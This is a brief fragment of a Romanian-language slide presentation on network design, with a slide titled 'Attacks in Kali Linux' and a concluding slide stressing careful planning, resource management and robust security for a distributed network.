

Atacuri în
Kali Linux

Slide 26
CONCLUZIE
Acest proiect evidențiază necesitatea unei planificări atente și a unei implementări precise a unei rețele complexe, subliniind că gestionarea resurselor și securitatea robustă sunt esențiale pentru funcționarea eficientă a unei rețele distribuite.

